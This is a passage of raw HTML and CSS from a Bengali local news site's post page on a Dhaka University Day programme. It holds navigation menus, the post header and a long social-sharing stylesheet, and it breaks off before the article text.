        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন শিক্ষাঙ্গন" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18308" class="post-18308 post type-post status-publish format-standard has-post-thumbnail category-210" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-29T10:54:53+06:00" >29/06/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18308">0</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
